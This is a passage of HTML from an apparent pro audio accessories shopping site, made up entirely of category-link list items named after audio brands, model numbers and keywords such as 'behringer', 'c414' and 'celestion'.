	<li class="cat-item cat-item-979"><a href="https://proaudioaccessories.com/category/2x100/" >2&#215;100</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://proaudioaccessories.com/category/2x800/" >2&#215;800</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://proaudioaccessories.com/category/305p/" >305p</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://proaudioaccessories.com/category/306p/" >306p</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://proaudioaccessories.com/category/32-in-1/" >32-in-1</a>
</li>
	<li class="cat-item cat-item-8765"><a href="https://proaudioaccessories.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://proaudioaccessories.com/category/360-degree/" >360-degree</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://proaudioaccessories.com/category/382isw/" >382isw</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://proaudioaccessories.com/category/3dio/" >3dio</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://proaudioaccessories.com/category/4-kanal/" >4-kanal</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://proaudioaccessories.com/category/4-week/" >4-week</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://proaudioaccessories.com/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://proaudioaccessories.com/category/4061-fm/" >4061-fm</a>
</li>
	<li class="cat-item cat-item-8451"><a href="https://proaudioaccessories.com/category/46mxl/" >46mxl</a>
</li>
	<li class="cat-item cat-item-8610"><a href="https://proaudioaccessories.com/category/46pcs/" >46pcs</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://proaudioaccessories.com/category/482i/" >482i</a>
</li>
	<li class="cat-item cat-item-8920"><a href="https://proaudioaccessories.com/category/4way/" >4way</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://proaudioaccessories.com/category/4x100/" >4&#215;100</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://proaudioaccessories.com/category/4x200/" >4&#215;200</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://proaudioaccessories.com/category/4xsale/" >4xsale</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://proaudioaccessories.com/category/5-kanal/" >5-kanal</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://proaudioaccessories.com/category/5-piece/" >5-piece</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://proaudioaccessories.com/category/500-8b/" >500-8b</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://proaudioaccessories.com/category/5200w/" >5200w</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://proaudioaccessories.com/category/5600watts/" >5600watts</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://proaudioaccessories.com/category/5core/" >5core</a>
</li>
	<li class="cat-item cat-item-8620"><a href="https://proaudioaccessories.com/category/6-4-2/" >6-4-2</a>
</li>
	<li class="cat-item cat-item-7576"><a href="https://proaudioaccessories.com/category/6-48x/" >6-48x</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://proaudioaccessories.com/category/6-kanal/" >6-kanal</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://proaudioaccessories.com/category/6032uz/" >6032uz</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://proaudioaccessories.com/category/64-in-1/" >64-in-1</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://proaudioaccessories.com/category/6mr500cf-ndy-4/" >6mr500cf-ndy-4</a>
</li>
	<li class="cat-item cat-item-8891"><a href="https://proaudioaccessories.com/category/710-a/" >710-a</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://proaudioaccessories.com/category/77-dx/" >77-dx</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://proaudioaccessories.com/category/7812channel/" >7812channel</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://proaudioaccessories.com/category/8-channel/" >8-channel</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://proaudioaccessories.com/category/8-kanal/" >8-kanal</a>
</li>
	<li class="cat-item cat-item-8932"><a href="https://proaudioaccessories.com/category/8-way/" >8-way</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://proaudioaccessories.com/category/80017a/" >80017a</a>
</li>
	<li class="cat-item cat-item-8497"><a href="https://proaudioaccessories.com/category/822a/" >822a</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://proaudioaccessories.com/category/882i/" >882i</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://proaudioaccessories.com/category/8mr500cf-ndy-4/" >8mr500cf-ndy-4</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://proaudioaccessories.com/category/a-rhythm-matik/" >a-rhythm-matik</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://proaudioaccessories.com/category/ableton/" >ableton</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://proaudioaccessories.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://proaudioaccessories.com/category/absorber/" >absorber</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://proaudioaccessories.com/category/access/" >access</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://proaudioaccessories.com/category/accessit/" >accessit</a>
</li>
	<li class="cat-item cat-item-7590"><a href="https://proaudioaccessories.com/category/accuphase/" >accuphase</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://proaudioaccessories.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://proaudioaccessories.com/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://proaudioaccessories.com/category/acoustics/" >acoustics</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://proaudioaccessories.com/category/act-1515x-230v/" >act-1515x-230v</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://proaudioaccessories.com/category/act-pro-1515/" >act-pro-1515</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://proaudioaccessories.com/category/act-pro15/" >act-pro15</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://proaudioaccessories.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-8283"><a href="https://proaudioaccessories.com/category/ad-s4t/" >ad-s4t</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://proaudioaccessories.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-8013"><a href="https://proaudioaccessories.com/category/adastra/" >adastra</a>
</li>
	<li class="cat-item cat-item-7390"><a href="https://proaudioaccessories.com/category/addac/" >addac</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://proaudioaccessories.com/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://proaudioaccessories.com/category/adobe/" >adobe</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://proaudioaccessories.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://proaudioaccessories.com/category/afs2/" >afs2</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://proaudioaccessories.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-8960"><a href="https://proaudioaccessories.com/category/aful/" >aful</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://proaudioaccessories.com/category/airpods/" >airpods</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://proaudioaccessories.com/category/akai/" >akai</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://proaudioaccessories.com/category/aktiv/" >aktiv</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://proaudioaccessories.com/category/akustik/" >akustik</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://proaudioaccessories.com/category/akustikschirm/" >akustikschirm</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://proaudioaccessories.com/category/alctron/" >alctron</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://proaudioaccessories.com/category/alesis/" >alesis</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://proaudioaccessories.com/category/alessis/" >alessis</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://proaudioaccessories.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://proaudioaccessories.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://proaudioaccessories.com/category/alphasonik/" >alphasonik</a>
</li>
	<li class="cat-item cat-item-7307"><a href="https://proaudioaccessories.com/category/alright/" >alright</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://proaudioaccessories.com/category/altec/" >altec</a>
</li>
	<li class="cat-item cat-item-7566"><a href="https://proaudioaccessories.com/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://proaudioaccessories.com/category/alto/" >alto</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://proaudioaccessories.com/category/altoparlante/" >altoparlante</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://proaudioaccessories.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://proaudioaccessories.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-8902"><a href="https://proaudioaccessories.com/category/ambient/" >ambient</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://proaudioaccessories.com/category/ambika/" >ambika</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://proaudioaccessories.com/category/amek/" >amek</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://proaudioaccessories.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-8129"><a href="https://proaudioaccessories.com/category/ampeg/" >ampeg</a>
</li>
	<li class="cat-item cat-item-7520"><a href="https://proaudioaccessories.com/category/ampetronic/" >ampetronic</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://proaudioaccessories.com/category/amplifier/" >amplifier</a>
</li>
	<li class="cat-item cat-item-8354"><a href="https://proaudioaccessories.com/category/amplifiers/" >amplifiers</a>
</li>
	<li class="cat-item cat-item-7919"><a href="https://proaudioaccessories.com/category/amps/" >amps</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://proaudioaccessories.com/category/analog/" >analog</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://proaudioaccessories.com/category/anatomy/" >anatomy</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://proaudioaccessories.com/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://proaudioaccessories.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-7485"><a href="https://proaudioaccessories.com/category/ankerwork/" >ankerwork</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://proaudioaccessories.com/category/anlage/" >anlage</a>
</li>
	<li class="cat-item cat-item-7295"><a href="https://proaudioaccessories.com/category/anleon/" >anleon</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://proaudioaccessories.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://proaudioaccessories.com/category/antares/" >antares</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://proaudioaccessories.com/category/antelope/" >antelope</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://proaudioaccessories.com/category/anti-reflection/" >anti-reflection</a>
</li>
	<li class="cat-item cat-item-8869"><a href="https://proaudioaccessories.com/category/antlion/" >antlion</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://proaudioaccessories.com/category/antumbra/" >antumbra</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://proaudioaccessories.com/category/anung/" >anung</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://proaudioaccessories.com/category/ap1500a/" >ap1500a</a>
</li>
	<li class="cat-item cat-item-8912"><a href="https://proaudioaccessories.com/category/aperture/" >aperture</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://proaudioaccessories.com/category/apex/" >apex</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://proaudioaccessories.com/category/aphex/" >aphex</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://proaudioaccessories.com/category/apogee/" >apogee</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://proaudioaccessories.com/category/aries/" >aries</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://proaudioaccessories.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://proaudioaccessories.com/category/arturia/" >arturia</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://proaudioaccessories.com/category/ashly/" >ashly</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://proaudioaccessories.com/category/ashun/" >ashun</a>
</li>
	<li class="cat-item cat-item-7758"><a href="https://proaudioaccessories.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://proaudioaccessories.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-7204"><a href="https://proaudioaccessories.com/category/astonspirit/" >aston&#039;spirit&#039;</a>
</li>
	<li class="cat-item cat-item-8410"><a href="https://proaudioaccessories.com/category/atem/" >atem</a>
</li>
	<li class="cat-item cat-item-7347"><a href="https://proaudioaccessories.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-7872"><a href="https://proaudioaccessories.com/category/atm350/" >atm350</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://proaudioaccessories.com/category/atomosynth/" >atomosynth</a>
</li>
	<li class="cat-item cat-item-8502"><a href="https://proaudioaccessories.com/category/audessence/" >audessence</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://proaudioaccessories.com/category/audient/" >audient</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://proaudioaccessories.com/category/audinst/" >audinst</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://proaudioaccessories.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://proaudioaccessories.com/category/audio-techinca/" >audio-techinca</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://proaudioaccessories.com/category/audio-technica/" >audio-technica</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://proaudioaccessories.com/category/audiobahn/" >audiobahn</a>
</li>
	<li class="cat-item cat-item-7942"><a href="https://proaudioaccessories.com/category/audiocom/" >audiocom</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://proaudioaccessories.com/category/audiomatica/" >audiomatica</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://proaudioaccessories.com/category/audiophile/" >audiophile</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://proaudioaccessories.com/category/audiophiles/" >audiophiles</a>
</li>
	<li class="cat-item cat-item-7610"><a href="https://proaudioaccessories.com/category/audiophony/" >audiophony</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://proaudioaccessories.com/category/audiopipe/" >audiopipe</a>
</li>
	<li class="cat-item cat-item-7831"><a href="https://proaudioaccessories.com/category/audiothingies/" >audiothingies</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://proaudioaccessories.com/category/audix/" >audix</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://proaudioaccessories.com/category/augspurger/" >augspurger</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://proaudioaccessories.com/category/auria/" >auria</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://proaudioaccessories.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://proaudioaccessories.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-7398"><a href="https://proaudioaccessories.com/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-7662"><a href="https://proaudioaccessories.com/category/austrian-audio/" >austrian-audio</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://proaudioaccessories.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://proaudioaccessories.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://proaudioaccessories.com/category/avantone/" >avantone</a>
</li>
	<li class="cat-item cat-item-7413"><a href="https://proaudioaccessories.com/category/avermedia/" >avermedia</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://proaudioaccessories.com/category/avid/" >avid</a>
</li>
	<li class="cat-item cat-item-8257"><a href="https://proaudioaccessories.com/category/aviom/" >aviom</a>
</li>
	<li class="cat-item cat-item-6402"><a href="https://proaudioaccessories.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://proaudioaccessories.com/category/azden/" >azden</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://proaudioaccessories.com/category/b-52/" >b-52</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://proaudioaccessories.com/category/b-uls/" >b-uls</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://proaudioaccessories.com/category/b-xls/" >b-xls</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://proaudioaccessories.com/category/babyface/" >babyface</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://proaudioaccessories.com/category/bagend/" >bagend</a>
</li>
	<li class="cat-item cat-item-8053"><a href="https://proaudioaccessories.com/category/baifeili/" >baifeili</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://proaudioaccessories.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://proaudioaccessories.com/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://proaudioaccessories.com/category/barcus-berry/" >barcus-berry</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://proaudioaccessories.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://proaudioaccessories.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://proaudioaccessories.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://proaudioaccessories.com/category/bastl/" >bastl</a>
</li>
	<li class="cat-item cat-item-7396"><a href="https://proaudioaccessories.com/category/batch/" >batch</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://proaudioaccessories.com/category/battery-pwrd/" >battery-pwrd</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://proaudioaccessories.com/category/beachtek/" >beachtek</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://proaudioaccessories.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://proaudioaccessories.com/category/beats/" >beats</a>
</li>
	<li class="cat-item cat-item-6669"><a href="https://proaudioaccessories.com/category/beatstep/" >beatstep</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://proaudioaccessories.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://proaudioaccessories.com/category/beesneez/" >beesneez</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://proaudioaccessories.com/category/befaco/" >befaco</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://proaudioaccessories.com/category/befree/" >befree</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://proaudioaccessories.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://proaudioaccessories.com/category/behringer/" >behringer</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://proaudioaccessories.com/category/belar/" >belar</a>
</li>
	<li class="cat-item cat-item-6967"><a href="https://proaudioaccessories.com/category/belden/" >belden</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://proaudioaccessories.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://proaudioaccessories.com/category/belong/" >belong</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://proaudioaccessories.com/category/belva/" >belva</a>
</li>
	<li class="cat-item cat-item-8846"><a href="https://proaudioaccessories.com/category/benidub/" >benidub</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://proaudioaccessories.com/category/benjolin/" >benjolin</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://proaudioaccessories.com/category/berlingtone/" >berlingtone</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://proaudioaccessories.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://proaudioaccessories.com/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://proaudioaccessories.com/category/beyerdynamic/" >beyerdynamic</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://proaudioaccessories.com/category/beyma/" >beyma</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://proaudioaccessories.com/category/bf-075/" >bf-075</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://proaudioaccessories.com/category/bf-125/" >bf-125</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://proaudioaccessories.com/category/biamp/" >biamp</a>
</li>
	<li class="cat-item cat-item-8474"><a href="https://proaudioaccessories.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://proaudioaccessories.com/category/binaural/" >binaural</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://proaudioaccessories.com/category/biscuit/" >biscuit</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://proaudioaccessories.com/category/bishop/" >bishop</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://proaudioaccessories.com/category/bishopsound/" >bishopsound</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://proaudioaccessories.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://proaudioaccessories.com/category/blastking/" >blastking</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://proaudioaccessories.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://proaudioaccessories.com/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-5782"><a href="https://proaudioaccessories.com/category/blu-160/" >blu-160</a>
</li>
	<li class="cat-item cat-item-8127"><a href="https://proaudioaccessories.com/category/blu-bob/" >blu-bob</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://proaudioaccessories.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://proaudioaccessories.com/category/bluebird/" >bluebird</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://proaudioaccessories.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://proaudioaccessories.com/category/bodypack/" >bodypack</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://proaudioaccessories.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://proaudioaccessories.com/category/booth/" >booth</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://proaudioaccessories.com/category/bortec/" >bortec</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://proaudioaccessories.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://proaudioaccessories.com/category/bose/" >bose</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://proaudioaccessories.com/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://proaudioaccessories.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://proaudioaccessories.com/category/boya/" >boya</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://proaudioaccessories.com/category/brainworms/" >brainworms</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://proaudioaccessories.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-6852"><a href="https://proaudioaccessories.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://proaudioaccessories.com/category/break-in/" >break-in</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://proaudioaccessories.com/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://proaudioaccessories.com/category/broadcast/" >broadcast</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://proaudioaccessories.com/category/broadway/" >broadway</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://proaudioaccessories.com/category/brooke/" >brooke</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://proaudioaccessories.com/category/bruel/" >brüel</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://proaudioaccessories.com/category/bugera/" >bugera</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://proaudioaccessories.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://proaudioaccessories.com/category/burlap/" >burlap</a>
</li>
	<li class="cat-item cat-item-7653"><a href="https://proaudioaccessories.com/category/buzzi/" >buzzi</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://proaudioaccessories.com/category/c-214/" >c-214</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://proaudioaccessories.com/category/c1000s/" >c1000s</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://proaudioaccessories.com/category/c195/" >c195</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://proaudioaccessories.com/category/c214/" >c214</a>
</li>
	<li class="cat-item cat-item-6889"><a href="https://proaudioaccessories.com/category/c3000/" >c3000</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://proaudioaccessories.com/category/c414/" >c414</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://proaudioaccessories.com/category/c414b/" >c414b</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://proaudioaccessories.com/category/c414xls/" >c414xls</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://proaudioaccessories.com/category/c426b/" >c426b</a>
</li>
	<li class="cat-item cat-item-6897"><a href="https://proaudioaccessories.com/category/c430/" >c430</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://proaudioaccessories.com/category/c451b/" >c451b</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://proaudioaccessories.com/category/c544/" >c544</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://proaudioaccessories.com/category/c747/" >c747</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://proaudioaccessories.com/category/cadenza/" >cadenza</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://proaudioaccessories.com/category/cakewalk/" >cakewalk</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://proaudioaccessories.com/category/callisto/" >callisto</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://proaudioaccessories.com/category/calrec/" >calrec</a>
</li>
	<li class="cat-item cat-item-8473"><a href="https://proaudioaccessories.com/category/cambridge/" >cambridge</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://proaudioaccessories.com/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-7658"><a href="https://proaudioaccessories.com/category/canford/" >canford</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://proaudioaccessories.com/category/capi/" >capi</a>
</li>
	<li class="cat-item cat-item-8513"><a href="https://proaudioaccessories.com/category/cardioid/" >cardioid</a>
</li>
	<li class="cat-item cat-item-6436"><a href="https://proaudioaccessories.com/category/carillon/" >carillon</a>
</li>
	<li class="cat-item cat-item-6631"><a href="https://proaudioaccessories.com/category/carlsbro/" >carlsbro</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://proaudioaccessories.com/category/cascade/" >cascade</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://proaudioaccessories.com/category/cases/" >cases</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://proaudioaccessories.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://proaudioaccessories.com/category/casiopea/" >casiopea</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://proaudioaccessories.com/category/cassa/" >cassa</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://proaudioaccessories.com/category/celestion/" >celestion</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://proaudioaccessories.com/category/centrance/" >centrance</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://proaudioaccessories.com/category/cerwin/" >cerwin</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://proaudioaccessories.com/category/cerwin-vega/" >cerwin-vega</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://proaudioaccessories.com/category/chameleon/" >chameleon</a>
</li>
	<li class="cat-item cat-item-8148"><a href="https://proaudioaccessories.com/category/chamsys/" >chamsys</a>
</li>
	<li class="cat-item cat-item-8240"><a href="https://proaudioaccessories.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-7912"><a href="https://proaudioaccessories.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://proaudioaccessories.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://proaudioaccessories.com/category/channels/" >channels</a>
</li>
	<li class="cat-item cat-item-8377"><a href="https://proaudioaccessories.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://proaudioaccessories.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://proaudioaccessories.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://proaudioaccessories.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-7336"><a href="https://proaudioaccessories.com/category/choice/" >choice</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://proaudioaccessories.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://proaudioaccessories.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-6546"><a href="https://proaudioaccessories.com/category/chord/" >chord</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://proaudioaccessories.com/category/chuchero/" >chuchero</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://proaudioaccessories.com/category/ciare/" >ciare</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://proaudioaccessories.com/category/circuit/" >circuit</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://proaudioaccessories.com/category/cisco/" >cisco</a>
</li>
